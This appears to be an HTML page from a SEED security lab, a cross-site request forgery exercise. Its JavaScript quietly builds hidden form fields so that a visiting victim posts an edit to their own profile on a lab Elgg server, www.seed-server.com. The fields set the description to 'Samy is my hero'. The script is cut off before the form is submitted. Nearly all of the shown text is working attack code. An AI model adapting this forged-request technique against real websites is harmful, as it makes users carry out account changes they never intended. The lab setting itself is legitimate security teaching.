 <html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won't be able to see them.
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Samy is my hero'>";
fields += "<input type='hidden' name='description' value='Samy is my hero'>"
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='guid' value='56'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.seed-server.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";